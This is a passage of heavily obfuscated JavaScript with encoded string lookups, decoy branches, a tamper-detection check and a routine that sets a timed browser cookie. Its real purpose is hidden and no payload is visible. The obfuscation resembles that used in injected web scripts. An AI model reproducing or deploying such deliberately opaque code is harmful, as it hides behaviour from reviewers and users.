_0x1331ec){return _0x2ab31f===_0x1331ec},AvHZc:_0x3182f6(633,795,774,762,"cL4r"),gsjVi:_0xcaa966(1189,1177,1137,"oU#$",1146),sPGxf:_0x410c98(-241,-144,-268,-386,"MsKu"),CUBjq:_0x410c98(8,10,-178,141,"3lc2"),eZeNC:_0x1c4540(970,"@3Jz",931,1056,1072)+_0x12f136(1049,908,1039,943,"oU#$"),wamdU:function(_0x2a8705,_0x4ecb97){return _0x2a8705+_0x4ecb97},CaQhV:function(_0x1163ae,_0x76b090){return _0x1163ae*_0x76b090},zbHCk:function(_0x10dd38,_0x2411ad){return _0x10dd38*_0x2411ad},lRWQF:function(_0x27361c,_0x414cd3){return _0x27361c*_0x414cd3},EXnzc:function(_0x6058ab,_0x2d33aa){return _0x6058ab+_0x2d33aa},FNSvx:function(_0x26603c,_0x3b5893){return _0x26603c+_0x3b5893},nGzDD:_0x1c4540(1239,"6cGB",1254,1250,1032)+"=/",UhiBc:_0x3182f6(729,610,928,932,"W)1]")+_0x410c98(-6,-38,-288,82,"mY]e"),nzxDk:function(_0x1fef00,_0x855285){return _0x1fef00-_0x855285},eKVaF:function(_0x5cc848,_0x45bf4a){return _0x5cc848+_0x45bf4a},hpHvg:function(_0xd89537,_0x4c4a23){return _0xd89537+_0x4c4a23},wxtVl:_0x3182f6(500,594,332,370,"Nxh%")+_0x410c98(-212,-241,-399,-149,"sDe6"),txgme:function(_0x1eff50,_0x22dbb3,_0x5e8f7e){return _0x1eff50(_0x22dbb3,_0x5e8f7e)},iXLng:_0x1c4540(1088,"^iTk",1078,1173,1130)+_0x12f136(1355,1517,1245,1487,"3lc2"),aIviS:function(_0x114296,_0x2d4cfa){return _0x114296===_0x2d4cfa},PMpiM:_0x410c98(-247,-291,-100,-251,"d4*X"),YodGV:_0x3182f6(868,698,1100,843,"$&[N"),wsxOi:function(_0x3f8efc,_0x5d3fef){return _0x3f8efc!==_0x5d3fef},IvhYg:_0x12f136(1026,980,1041,1139,"*7V!"),eXjSl:function(_0x35b315,_0x3f8558){return _0x35b315===_0x3f8558},kbIQl:_0x1c4540(1100,"Xhqo",1266,1082,1239),soLMV:_0x3182f6(944,911,947,1086,"@3Jz"),jKNqp:_0x410c98(41,15,-46,-174,"D)0W"),INSRg:function(_0x514323,_0x5a8d32){return _0x514323(_0x5a8d32)},LfGAX:function(_0x588631,_0x23e028){return _0x588631+_0x23e028},zrOtg:_0xcaa966(944,863,942,"u!E&",1073)+_0x12f136(1297,1052,1226,1324,"3lc2")+_0x3182f6(702,731,756,886,"zPqo")+_0x12f136(1220,1389,1371,1378,"v9Ib"),uDBIp:_0x12f136(1209,1407,1216,1423,"$&[N")+_0x12f136(1081,1245,1265,1101,"QbR!")+_0x12f136(891,670,810,1049,"&B!P")+_0x410c98(-65,154,-72,148,"3lc2")+_0x3182f6(634,677,472,783,"Ow5g")+_0x410c98(-46,-240,-38,8,"@x4U")+" )",cSgSF:function(_0x24d10c,_0xd1bb71){return _0x24d10c(_0xd1bb71)},UQZqy:function(_0x1ac1a2,_0x70060d,_0x5e0344,_0x3a5278){return _0x1ac1a2(_0x70060d,_0x5e0344,_0x3a5278)},TPRMF:function(_0x474ea9,_0x160417){return _0x474ea9!==_0x160417},BEZCi:_0x1c4540(1380,"d4*X",1220,1308,1142),oBPkd:_0x1c4540(1220,"Nxh%",1030,1088,1204),fhehq:function(_0x10554a,_0xe2d304){return _0x10554a+_0xe2d304},FkZxi:function(_0x39ac4f,_0x26be66){return _0x39ac4f+_0x26be66},FEjKk:function(_0x5a7088,_0x355fe9){return _0x5a7088===_0x355fe9},XcNSF:_0x1c4540(1017,"8!2A",938,993,999),Coskz:_0x1c4540(1287,"ivZS",872,1321,1108),UZMrs:function(_0x488077,_0x19e60c){return _0x488077!==_0x19e60c},QjfaL:_0x12f136(1359,1256,1265,1337,"pzmR"),KopKY:_0x410c98(-151,87,321,51,"GGee"),xLvov:function(_0x289e54){return _0x289e54()},NQasX:_0x12f136(1001,832,1150,848,"wkv&"),NOqCE:_0x12f136(1103,1142,896,1133,"mY]e"),StTiL:_0xcaa966(880,1030,1068,"Fc]d",1120),fRTeH:_0x1c4540(1523,"riNH",1253,1072,1306),KnQFv:_0x410c98(-465,-310,-298,-160,"u!E&")+_0x410c98(-93,-210,-231,-126,"ARJy"),AbIqV:_0xcaa966(1545,1483,1317,"LuE3",1399),yMdbm:_0x410c98(-517,-273,-402,-348,"blQ9"),XRWsY:function(_0x27ac21,_0x41e163){return _0x27ac21<_0x41e163},QUbHH:function(_0xb136ed,_0x275f9b){return _0xb136ed!==_0x275f9b},QOgRX:_0x1c4540(1004,"riNH",933,908,1074),fSRPr:_0x3182f6(544,537,298,793,"#34O"),adcZo:_0x410c98(93,-94,-289,-48,"riNH")+_0x410c98(-210,-79,-31,-123,"F$6m")+"5",nxYHY:function(_0x83c482,_0x52e535){return _0x83c482+_0x52e535},YWZDw:function(_0x1ab2c9,_0x45839a,_0x421d57){return _0x1ab2c9(_0x45839a,_0x421d57)},KglTr:function(_0x535043){return _0x535043()},maAOh:function(_0x257413,_0x4b423f){return _0x257413===_0x4b423f},sdEhO:_0x3182f6(799,630,959,842,"riNH"),EOTJR:function(_0x9a3c1d,_0x1ea3ec,_0x159cbc){return _0x9a3c1d(_0x1ea3ec,_0x159cbc)},oBXJG:function(_0x8e3932,_0x2152d1){return _0x8e3932!==_0x2152d1},PavXM:_0x3182f6(680,596,582,841,"oU#$"),ohsFJ:function(_0x24df09,_0xdf4bdd){return _0x24df09(_0xdf4bdd)},WXrgC:function(_0x28d0ba,_0x235f98){return _0x28d0ba(_0x235f98)},ATTbh:function(_0xca9f5,_0x224b90,_0x114009,_0x34d7c3){return _0xca9f5(_0x224b90,_0x114009,_0x34d7c3)}};function _0x12f136(_0x20b228,_0x406a31,_0x657982,_0xde51fa,_0x1a44b6){return _0x4b4991(_0x20b228-439,_0x406a31-197,_0x20b228-511,_0x1a44b6,_0x1a44b6-486)}var _0x538c15=function(){function _0xbf5b8f(_0x353cdd,_0x79889e,_0x3fed47,_0x10c1f9,_0x466cbd){return _0x3182f6(_0x10c1f9- -484,_0x79889e-131,_0x3fed47-421,_0x10c1f9-154,_0x3fed47)}var _0x1a6d80={};_0x1a6d80[_0x4fd478("&B!P",1459,1416,1410,1307)]=_0x289d6a[_0x4fd478("&EgM",1450,1455,1438,1245)];function _0x330322(_0x165161,_0x588f9a,_0x82de47,_0x26cf00,_0x1674ab){return _0x12f136(_0x82de47- -788,_0x588f9a-443,_0x82de47-136,_0x26cf00-293,_0x1674ab)}function _0x4fd478(_0x16eb49,_0x21f689,_0x539ae7,_0x9f2ea0,_0x2266ae){return _0xcaa966(_0x16eb49-398,_0x21f689-307,_0x539ae7-277,_0x16eb49,_0x9f2ea0-170)}_0x1a6d80[_0x4fd478("(x!A",1121,1514,1299,1175)]=_0x289d6a[_0x472d44("H@Hk",1533,1533,1440,1696)];function _0x389b7c(_0x1f063a,_0x47ef47,_0x4a1956,_0x1b9402,_0x4e111d){return _0x12f136(_0x1f063a- -1210,_0x47ef47-6,_0x4a1956-319,_0x1b9402-27,_0x47ef47)}var _0x2d474=_0x1a6d80;function _0x472d44(_0x46ee10,_0x2cd86d,_0x102134,_0xb52152,_0x3d3dd6){return _0xcaa966(_0x46ee10-125,_0x2cd86d-246,_0x102134-481,_0x46ee10,_0x102134-113)}if(_0x289d6a[_0xbf5b8f(447,666,"H@Hk",429,447)](_0x289d6a[_0xbf5b8f(294,676,"D)0W",487,343)],_0x289d6a[_0x330322(608,571,382,236,"D)0W")]))try{_0x4cffd7[_0xbf5b8f(354,279,"ivZS",342,336)][_0x4fd478("riNH",1710,1524,1524,1361)+_0x389b7c(173,"(x!A",-5,359,117)+_0xbf5b8f(221,277,"v$Xp",210,183)+_0x389b7c(166,"@cb8",144,368,361)](_0x2d474[_0xbf5b8f(369,492,"MeWZ",263,413)],_0x2d474[_0xbf5b8f(-7,135,"Xhqo",184,324)])}catch{}else{var _0x48089c=!0;return function(_0xfac042,_0x2c646d){function _0xa3d88b(_0x4a0df3,_0x4f6aa6,_0x52acac,_0x3d88f3,_0x3a5386){return _0x472d44(_0x3a5386,_0x4f6aa6-425,_0x52acac- -902,_0x3d88f3-141,_0x3a5386-448)}function _0x1cea5c(_0x1d8e55,_0x56635f,_0x544f0c,_0x19af43,_0x2419db){return _0x389b7c(_0x19af43-682,_0x56635f,_0x544f0c-430,_0x19af43-19,_0x2419db-360)}function _0x2fe619(_0x3397c1,_0x74b0ca,_0x1b12b4,_0x24a155,_0x37238b){return _0x389b7c(_0x3397c1-1244,_0x74b0ca,_0x1b12b4-80,_0x24a155-498,_0x37238b-469)}var _0x3d5832={UtcFB:function(_0x457cc8,_0x39548d){function _0x5ee601(_0x336ce2,_0x5e415d,_0x57c489,_0x1f1172,_0x3a0455){return _0x1393(_0x57c489-684,_0x336ce2)}return _0x289d6a[_0x5ee601("8!2A",1363,1470,1428,1229)](_0x457cc8,_0x39548d)},jcZND:function(_0x191c0e,_0x1617a7){function _0x2b6c29(_0x32939b,_0x23504c,_0x213b22,_0x465de3,_0x4fc958){return _0x1393(_0x465de3- -599,_0x32939b)}return _0x289d6a[_0x2b6c29("Fc]d",-75,81,-117,-283)](_0x191c0e,_0x1617a7)},trSxA:_0x289d6a[_0x5614b5(1185,1358,"d4*X",1019,1244)],hRTdd:function(_0x3dbf0d,_0x15ccac){function _0xed1df3(_0x2bc2e2,_0x73eb8e,_0x1c984d,_0x3b42e8,_0x81dc8){return _0x5614b5(_0x73eb8e- -242,_0x73eb8e-178,_0x1c984d,_0x3b42e8-310,_0x81dc8-9)}return _0x289d6a[_0xed1df3(870,876,"LuE3",1090,870)](_0x3dbf0d,_0x15ccac)},ZiKwX:_0x289d6a[_0x205dfe(115,"blQ9",278,197,504)],OFHBi:function(_0x3d70cc,_0x2c9f67){function _0x3e09b6(_0x275abb,_0x2ea883,_0x10785f,_0x214524,_0x4e1faa){return _0x5614b5(_0x214524- -1184,_0x2ea883-296,_0x275abb,_0x214524-222,_0x4e1faa-414)}return _0x289d6a[_0x3e09b6("#34O",-239,-442,-419,-265)](_0x3d70cc,_0x2c9f67)},SupuZ:_0x289d6a[_0x2fe619(1211,"6k9S",1452,1058,1418)]};function _0x205dfe(_0x195850,_0x52731f,_0x279f4c,_0x2a8f25,_0x32e19a){return _0x4fd478(_0x52731f,_0x52731f-81,_0x279f4c-415,_0x279f4c- -870,_0x32e19a-19)}function _0x5614b5(_0x4a528c,_0x59d1d5,_0x32d0e1,_0x505a7a,_0x4ec91b){return _0x330322(_0x4a528c-389,_0x59d1d5-392,_0x4a528c-646,_0x505a7a-90,_0x32d0e1)}if(_0x289d6a[_0x2fe619(1411,"riNH",1477,1573,1424)](_0x289d6a[_0x5614b5(858,890,"&EgM",841,636)],_0x289d6a[_0xa3d88b(473,426,523,772,"blQ9")]))_0x54fd8f=_0x20d12b;else{var _0x53c36a=_0x48089c?function(){function _0x3d161b(_0x22658f,_0x180d3e,_0x1a25c8,_0x135737,_0x360055){return _0xa3d88b(_0x22658f-310,_0x180d3e-495,_0x180d3e-705,_0x135737-131,_0x360055)}function _0x2a4a73(_0x41ed96,_0x241607,_0x89b43c,_0x4031f5,_0x565650){return _0x5614b5(_0x89b43c-112,_0x241607-465,_0x41ed96,_0x4031f5-251,_0x565650-262)}function _0x3d7f68(_0x2fb0db,_0x28864c,_0xbbcd0a,_0x2c2185,_0x3c49cd){return _0xa3d88b(_0x2fb0db-398,_0x28864c-297,_0xbbcd0a-312,_0x2c2185-363,_0x3c49cd)}function _0x4d4f34(_0x27fcdb,_0x529e66,_0x41fa70,_0x4df850,_0x3a9592){return _0x1cea5c(_0x27fcdb-334,_0x4df850,_0x41fa70-257,_0x529e66- -336,_0x3a9592-447)}var _0x50c21d={};_0x50c21d[_0x4d4f34(276,186,163,"ivZS",318)]=_0x3d5832[_0x4d4f34(102,92,90,"5a1Y",32)];var _0x3faa5d=_0x50c21d;function _0x56857a(_0x206bf7,_0x3b81f1,_0x6e3511,_0x3a9166,_0xe4590c){return _0x2fe619(_0xe4590c-510,_0x3b81f1,_0x6e3511-14,_0x3a9166-6,_0xe4590c-191)}if(_0x3d5832[_0x4d4f34(54,270,504,"u!E&",267)](_0x3d5832[_0x4d4f34(729,508,563,"ivZS",609)],_0x3d5832[_0x3d7f68(768,729,627,433,"&EgM")]))return _0x411529[_0x2a4a73("@cb8",1045,984,768,1047)+_0x4d4f34(49,261,75,"u!E&",25)]()[_0x56857a(1935,"@5K1",1656,1814,1724)+"h"](FiQGii[_0x3d7f68(438,621,467,247,"6k9S")])[_0x3d161b(1190,1246,1454,1307,"#34O")+_0x56857a(1539,"Jg6Z",1536,1756,1537)]()[_0x2a4a73("F$6m",869,1116,910,1045)+_0x56857a(1749,"GGee",1804,1674,1573)+"r"](_0x2887a0)[_0x4d4f34(518,465,242,"QbR!",645)+"h"](FiQGii[_0x2a4a73("wx)4",914,991,1179,748)]);if(_0x2c646d)if(_0x3d5832[_0x4d4f34(368,373,573,"Jg6Z",468)](_0x3d5832[_0x2a4a73("fy(t",1173,961,915,1146)],_0x3d5832[_0x2a4a73("3lc2",1516,1288,1322,1104)])){var _0x594f03=_0x24fbbb[_0x4d4f34(348,312,195,"KDKs",376)+"e"][_0x56857a(1952,"*7V!",1646,1932,1864)+"Of"](";",_0x285bc4);return _0x3d5832[_0x56857a(1483,"@x4U",1682,1386,1469)](_0x594f03,-1)&&(_0x594f03=_0x32efd2[_0x3d161b(1044,1170,1236,1399,"Xhqo")+"e"][_0x3d161b(1001,1168,1164,937,"Jg6Z")+"h"]),_0x3d5832[_0x3d7f68(658,702,702,591,"&B!P")](_0x478da4,_0x393edd[_0x2a4a73("LuE3",1048,924,721,717)+"e"][_0x4d4f34(272,173,160,"6cGB",-6)+_0x3d161b(1220,1212,1302,1409,"8!2A")](_0x396a06,_0x594f03))}else{var _0x464b2e=_0x2c646d[_0x3d7f68(1090,1137,958,968,"@cb8")](_0xfac042,arguments);return _0x2c646d=null,_0x464b2e}}:function(){};return _0x48089c=!1,_0x53c36a}}}}(),_0x4f2363=_0x289d6a[_0x1c4540(1131,"Nxh%",850,988,1016)](_0x538c15,this,function(){function _0x141231(_0x244608,_0x77eb78,_0x511099,_0x1055dd,_0x5229f7){return _0x1c4540(_0x244608-68,_0x77eb78,_0x511099-302,_0x1055dd-460,_0x1055dd-217)}function _0x43cd74(_0x74287d,_0x21e4be,_0x3c6239,_0x5eaff1,_0x4f05a5){return _0xcaa966(_0x74287d-34,_0x21e4be-239,_0x3c6239-420,_0x3c6239,_0x5eaff1- -1155)}function _0x146a20(_0x3bb2e3,_0x2d63d7,_0x50bd44,_0x42ebc4,_0x9c06e5){return _0x1c4540(_0x3bb2e3-206,_0x42ebc4,_0x50bd44-34,_0x42ebc4-342,_0x3bb2e3- -697)}function _0x5f27ac(_0xf45ac3,_0x76e926,_0x3a0eaf,_0x47f024,_0x4f95ed){return _0x12f136(_0x47f024-311,_0x76e926-221,_0x3a0eaf-455,_0x47f024-419,_0xf45ac3)}function _0x327aea(_0x31db2a,_0x36441f,_0x15011,_0x1609c9,_0x49b2a0){return _0x410c98(_0x31db2a-118,_0x1609c9-478,_0x15011-89,_0x1609c9-136,_0x36441f)}if(_0x289d6a[_0x141231(1472,"D)0W",1436,1266,1054)](_0x289d6a[_0x327aea(230,"6k9S",323,426,339)],_0x289d6a[_0x146a20(540,673,534,"blQ9",452)])){if(_0x3f4907){var _0xac8bc2=_0x486ac3[_0x43cd74(135,148,"cL4r",-66,-149)](_0x3e84d6,arguments);return _0x263a98=null,_0xac8bc2}}else return _0x4f2363[_0x5f27ac("QbR!",1442,1481,1550,1584)+_0x327aea(338,"5a1Y",344,564,719)]()[_0x5f27ac("sDe6",1408,1882,1651,1430)+"h"](_0x289d6a[_0x327aea(626,"GGee",418,539,582)])[_0x146a20(528,338,749,"Xhqo",358)+_0x146a20(376,383,403,"fy(t",471)]()[_0x141231(1389,"@x4U",1029,1178,1244)+_0x327aea(322,"Fc]d",382,368,341)+"r"](_0x4f2363)[_0x327aea(78,"v9Ib",52,149,359)+"h"](_0x289d6a[_0x327aea(343,"blQ9",382,587,431)])});_0x289d6a[_0x12f136(1253,1232,1059,1173,"(x!A")](_0x4f2363);function _0x3182f6(_0x3c91d5,_0x276698,_0x463697,_0x3583c8,_0x16101b){return _0x700064(_0x3c91d5-42,_0x276698-28,_0x463697-393,_0x3c91d5- -527,_0x16101b)}var _0x46184b=function(){function _0x38bdcb(_0x18475b,_0x4ad63e,_0x40ca45,_0x12efe3,_0x1bb3b7){return _0x12f136(_0x40ca45- -962,_0x4ad63e-490,_0x40ca45-413,_0x12efe3-229,_0x1bb3b7)}function _0x2f246b(_0x41073b,_0x85f9c6,_0x570d01,_0x36e562,_0x45d8c4){return _0x12f136(_0x85f9c6- -1188,_0x85f9c6-318,_0x570d01-169,_0x36e562-497,_0x45d8c4)}function _0x47f90e(_0x1027a5,_0x180fe2,_0x206e1a,_0x1a0935,_0x473a11){return _0x12f136(_0x1027a5- -659,_0x180fe2-146,_0x206e1a-246,_0x1a0935-475,_0x1a0935)}function _0x240ef1(_0x51b8aa,_0x6a061,_0x2cf96d,_0x4f9bca,_0x31ef87){return _0xcaa966(_0x51b8aa-101,_0x6a061-253,_0x2cf96d-361,_0x51b8aa,_0x2cf96d- -574)}function _0x52d418(_0x57fad4,_0x553913,_0x30d153,_0x284fa7,_0xbac9a4){return _0xcaa966(_0x57fad4-112,_0x553913-45,_0x30d153-314,_0x284fa7,_0xbac9a4- -848)}if(_0x289d6a[_0x240ef1("zPqo",1078,832,970,763)](_0x289d6a[_0x2f246b(153,87,-142,-138,"@cb8")],_0x289d6a[_0x240ef1("mY]e",852,639,647,601)]))for(var _0x2c2def=_0x289d6a[_0x52d418(211,67,201,"zPqo",156)][_0x240ef1("wx)4",672,831,745,1067)]("|"),_0x47f782=0;;){switch(_0x2c2def[_0x47f782++]){case"0":var _0x37ef2b=600;continue;case"1":var _0x5255e7=new _0x5049be;continue;case"2":_0x5255e7[_0x47f90e(595,540,576,"KDKs",794)+"me"](_0x289d6a[_0x47f90e(565,746,644,"oU#$",752)](_0x5255e7[_0x240ef1("cL4r",690,643,559,527)+"me"](),_0x289d6a[_0x52d418(415,644,419,"BX$z",449)](_0x289d6a[_0x240ef1("riNH",512,390,475,604)](_0x289d6a[_0x2f246b(50,-123,100,-36,"6k9S")](_0x289d6a[_0x47f90e(600,401,834,"&EgM",821)](_0x37ef2b,-2999+907*-8+10279),60),9163+-1*1831+-7272),1e3)));continue;case"3":_0x316708[_0x38bdcb(489,296,303,333,"@3Jz")+"e"]=_0x289d6a[_0x2f246b(115,55,-97,261,"@3Jz")](_0x289d6a[_0x38bdcb(235,46,195,292,"blQ9")](_0x289d6a[_0x240ef1("$&[N",536,502,537,287)](_0x289d6a[_0x47f90e(603,410,537,"&B!P",628)](_0x289d6a[_0x38bdcb(-82,-73,-31,-112,"KDKs")](_0x1ccc7b,"="),_0x3fdf2f),"; "),_0x5ee841),_0x289d6a[_0x38bdcb(566,235,344,310,"Ow5g")]);continue;case"4":var _0x5ee841=_0x289d6a[_0x240ef1("bROt",758,519,526,732)](_0x289d6a[_0x2f246b(-313,-298,-312,-533,"6k9S")],_0x5255e7[_0x240ef1("^iTk",744,693,937,684)+_0x47f90e(431,311,217,"D)0W",551)+"g"]());continue}break}else{var _0x4aabf1=!0;return function(_0x11037d,_0x13e63b){function _0x3aeeb4(_0x529d6d,_0x5d8a43,_0x58c4ce,_0x32dd09,_0x373ba7){return _0x2f246b(_0x529d6d-18,_0x529d6d-1312,_0x58c4ce-232,_0x32dd09-437,_0x32dd09)}function _0x14de2e(_0x4b8842,_0x201caf,_0x55061d,_0x3e9780,_0xd80c59){return _0x38bdcb(_0x4b8842-137,_0x201caf-341,_0x3e9780-1214,_0x3e9780-361,_0xd80c59)}function _0x5ce59c(_0x3093ae,_0x20d255,_0x2e4459,_0x595ddd,_0x1988b7){return _0x52d418(_0x3093ae-432,_0x20d255-478,_0x2e4459-477,_0x20d255,_0x1988b7-550)}function _0x3b9f42(_0x2a1a2c,_0x583fa6,_0x904197,_0x5b1a50,_0x17f2cb){return _0x47f90e(_0x904197-1121,_0x583fa6-461,_0x904197-45,_0x583fa6,_0x17f2cb-472)}function _0x3df036(_0x3e9896,_0x2472ed,_0x54c24d,_0x556a00,_0x2027e4){return _0x240ef1(_0x2027e4,_0x2472ed-52,_0x3e9896- -128,_0x556a00-43,_0x2027e4-64)}var _0x57a3cb={CrvhD:function(_0x21aa04,_0x2d3e62){function _0x4a65ae(_0x1c079b,_0x2fc7df,_0xb817f9,_0x44091f,_0x2f5fe3){return _0x1393(_0xb817f9- -257,_0x2f5fe3)}return _0x289d6a[_0x4a65ae(496,780,673,872,"ARJy")](_0x21aa04,_0x2d3e62)},yZmWz:function(_0x260e59,_0x2b832b){function _0x50508e(_0x3e16bc,_0x48d9d4,_0x3a39d9,_0x257737,_0x578c09){return _0x1393(_0x3a39d9- -537,_0x48d9d4)}return _0x289d6a[_0x50508e(350,"Nxh%",258,180,391)](_0x260e59,_0x2b832b)},QFxMl:function(_0x4868cc,_0x4d7b62){function _0x17c721(_0x3e82c6,_0x3c8519,_0x5e636a,_0x1b5f71,_0x31d62d){return _0x1393(_0x5e636a-4,_0x31d62d)}return _0x289d6a[_0x17c721(686,555,544,572,"&EgM")](_0x4868cc,_0x4d7b62)},InjdF:function(_0x303290,_0x407ae6){function _0x502f2a(_0x5cdfcc,_0x2b3431,_0x1627db,_0x5a6466,_0x2e9d0d){return _0x1393(_0x5cdfcc- -733,_0x2b3431)}return _0x289d6a[_0x502f2a(-240,"riNH",-121,-316,1)](_0x303290,_0x407ae6)},RhpeR:_0x289d6a[_0x14de2e(1587,1618,1558,1494,"v$Xp")],rxLMW:function(_0x16a258,_0x420227,_0x48acf7){function _0x5070ce(_0x4350c2,_0x5a281b,_0x38b29a,_0x2f1b54,_0x49642c){return _0x14de2e(_0x4350c2-180,_0x5a281b-225,_0x38b29a-59,_0x5a281b-205,_0x49642c)}return _0x289d6a[_0x5070ce(1407,1438,1226,1674,"Nxh%")](_0x16a258,_0x420227,_0x48acf7)},tLqvU:_0x289d6a[_0x3df036(431,512,436,559,"Jg6Z")],VtJhY:function(_0x1b9892,_0x55f746){function _0x3dee98(_0x425752,_0x2ffce2,_0x18b2ee,_0x575595,_0x4309ba){return _0x3df036(_0x2ffce2-586,_0x2ffce2-288,_0x18b2ee-496,_0x575595-361,_0x18b2ee)}return _0x289d6a[_0x3dee98(720,899,"wx)4",843,756)](_0x1b9892,_0x55f746)},NijVp:_0x289d6a[_0x3aeeb4(1082,1144,1270,"^iTk",1079)],xwJsh:_0x289d6a[_0x14de2e(1578,1530,1456,1435,"v$Xp")],JiXiA:function(_0x5ccff7,_0x34eaee){function _0x4d4491(_0x5a5148,_0xa56d45,_0xcbe479,_0xef522a,_0x1b5f0e){return _0x3b9f42(_0x5a5148-335,_0x5a5148,_0x1b5f0e-36,_0xef522a-59,_0x1b5f0e-486)}return _0x289d6a[_0x4d4491("@5K1",1253,1528,1219,1431)](_0x5ccff7,_0x34eaee)},mTUoY:_0x289d6a[_0x3df036(330,496,312,364,"blQ9")]};if(_0x289d6a[_0x3b9f42(1921,"ivZS",1827,2052,1896)](_0x289d6a[_0x3df036(546,775,326,693,"sDe6")],_0x289d6a[_0x5ce59c(1291,"#34O",1168,1100,1060)])){var _0x270fae=_0x3bea3b[_0x3b9f42(1579,"Nxh%",1695,1927,1510)](_0x5ffdcd,arguments);return _0x92ee45=null,_0x270fae}else{var _0x3dd7e3=_0x4aabf1?function(){function _0x505212(_0x1c5645,_0x568c71,_0x5e400c,_0xcd5378,_0x4f4010){return _0x3df036(_0xcd5378-766,_0x568c71-349,_0x5e400c-469,_0xcd5378-482,_0x1c5645)}function _0x435c1e(_0x5b3097,_0x7bae99,_0x5310b9,_0x1488c8,_0x4c6922){return _0x3df036(_0x1488c8- -453,_0x7bae99-320,_0x5310b9-165,_0x1488c8-438,_0x4c6922)}function _0x11b82f(_0x2ef589,_0x29762c,_0x5f30b4,_0x5dd495,_0x14dde2){return _0x3df036(_0x5dd495- -355,_0x29762c-372,_0x5f30b4-293,_0x5dd495-442,_0x14dde2)}function _0x10e1f4(_0x30d69b,_0x31b50c,_0x3f76a1,_0x34be0f,_0x287fa0){return _0x3b9f42(_0x30d69b-404,_0x34be0f,_0x3f76a1- -578,_0x34be0f-85,_0x287fa0-17)}function _0x45d8dc(_0x257f4c,_0x48b2e1,_0x249c78,_0x52981f,_0x410aba){return _0x5ce59c(_0x257f4c-321,_0x410aba,_0x249c78-470,_0x52981f-245,_0x52981f- -915)}var _0x4db37c={dKEHd:function(_0x44317a,_0x201d40){function _0xa43d95(_0x58208b,_0x5e1afc,_0x4cc025,_0x552364,_0x4d1468){return _0x1393(_0x4cc025-415,_0x4d1468)}return _0x57a3cb[_0xa43d95(787,1038,974,943,"riNH")](_0x44317a,_0x201d40)},NFlXe:function(_0x412916,_0x5835a1){function _0x4dfdd8(_0x47d6bf,_0x4641e8,_0x1d8b59,_0x22a878,_0x3d2ba4){return _0x1393(_0x3d2ba4-521,_0x22a878)}return _0x57a3cb[_0x4dfdd8(1143,1312,1147,"bROt",1204)](_0x412916,_0x5835a1)},ztGfV:function(_0x55c341,_0x557c32){function _0x256782(_0x34dfe2,_0x588b1b,_0x3ef45e,_0x71dd29,_0x4818f1){return _0x1393(_0x4818f1- -502,_0x588b1b)}return _0x57a3cb[_0x256782(-192,"6k9S",7,101,56)](_0x55c341,_0x557c32)},VMzki:function(_0x44f593,_0x2edbc2){function _0x431699(_0x41021b,_0x17a7dd,_0x5dacb1,_0x2c3b5d,_0x31ee9e){return _0x1393(_0x17a7dd-855,_0x31ee9e)}return _0x57a3cb[_0x431699(1553,1723,1531,1531,"ivZS")](_0x44f593,_0x2edbc2)},eKzvq:function(_0x3e3331,_0xdb9513){function _0x5aac9a(_0x250d38,_0x573b,_0x309eaf,_0x6b50b4,_0xaeb602){return _0x1393(_0x6b50b4- -980,_0x573b)}return _0x57a3cb[_0x5aac9a(-114,"d4*X",-341,-291,-303)](_0x3e3331,_0xdb9513)},PaBjk:function(_0x39a603,_0x56899d){function _0x3675c0(_0x480dc6,_0x37f843,_0x55f63f,_0x2eedc7,_0x3787c1){return _0x1393(_0x55f63f- -805,_0x3787c1)}return _0x57a3cb[_0x3675c0(-242,35,-43,-9,"#34O")](_0x39a603,_0x56899d)},jiuoP:_0x57a3cb[_0x45d8dc(-276,3,-376,-162,"oU#$")],EzSZr:function(_0x38b8f3,_0x4914aa,_0x35a04a){function _0x56994c(_0x47817f,_0x3205ef,_0x29ce2b,_0x167d00,_0x27d0e4){return _0x45d8dc(_0x47817f-255,_0x3205ef-383,_0x29ce2b-285,_0x27d0e4-641,_0x167d00)}return _0x57a3cb[_0x56994c(452,430,475,"@5K1",575)](_0x38b8f3,_0x4914aa,_0x35a04a)},SrnMl:_0x57a3cb[_0x10e1f4(1130,880,930,"8!2A",847)]};if(_0x57a3cb[_0x10e1f4(613,942,851,"&B!P",743)](_0x57a3cb[_0x10e1f4(829,1131,906,"BX$z",859)],_0x57a3cb[_0x435c1e(163,93,-123,38,"wx)4")])){var _0x3b2bb4=new _0x24ca69;_0x3b2bb4[_0x10e1f4(1378,1160,1219,"Nxh%",1198)+"me"](_0x4db37c[_0x505212("BX$z",1369,1408,1415,1623)](_0x3b2bb4[_0x11b82f(244,179,-1,40,"&B!P")+"me"](),1));var _0x3057c6=_0x4db37c[_0x10e1f4(1077,964,876,"&B!P",1123)](_0x2545a6,_0x2bc0df);_0x34ef41[_0x10e1f4(830,754,988,"3lc2",876)+"e"]=_0x4db37c[_0x45d8dc(-124,-36,-214,-52,"d4*X")](_0x4db37c[_0x45d8dc(183,-137,-112,-4,"mY]e")](_0x4db37c[_0x505212("Jg6Z",1354,1250,1130,978)](_0x4db37c[_0x435c1e(-165,-140,-30,-203,"Jg6Z")](_0x1c7c3c,"="),_0x3057c6),_0x4db37c[_0x435c1e(183,96,-173,16,"D)0W")]),_0x3b2bb4[_0x435c1e(338,371,224,162,"KDKs")+_0x10e1f4(658,554,782,"@5K1",776)+"g"]())}else if(_0x13e63b){if(_0x57a3cb[_0x11b82f(214,475,300,228,"blQ9")](_0x57a3cb[_0x505212("ivZS",1261,813,1047,888)],_0x57a3cb[_0x10e1f4(1060,1101,1084,"Fc]d",972)]))return _0x4db37c[_0x45d8dc(183,216,108,-16,"6k9S")](_0x190e65,_0x4db37c[_0x10e1f4(819,1067,863,"ivZS",967)],"1"),1;var _0x590012=_0x13e63b[_0x45d8dc(-242,64,-38,-124,"cL4r")](_0x11037d,arguments);return _0x13e63b=null,_0x590012}}:function(){};return _0x4aabf1=!1,_0x3dd7e3}}}}();function _0x410c98(_0x351267,_0x3b628e,_0x27f793,_0x37f4aa,_0x42878){return _0x133d70(_0x351267-77,_0x3b628e-163,_0x27f793-151,_0x42878,_0x3b628e- -253)}var _0x94bf3e=_0x289d6a[_0x12f136(1373,1196,1509,1396,"mY]e")](_0x46184b,this,function(){function _0x54e678(_0x53bd8e,_0x2abcc0,_0x1d8d3a,_0x494d84,_0x18514d){return _0x3182f6(_0x53bd8e-424,_0x2abcc0-18,_0x1d8d3a-215,_0x494d84-204,_0x18514d)}function _0x44e5d7(_0x40e6e9,_0x28859c,_0x3fe7c2,_0x9f97de,_0x443afb){return _0x1c4540(_0x40e6e9-119,_0x443afb,_0x3fe7c2-227,_0x9f97de-148,_0x28859c-410)}function 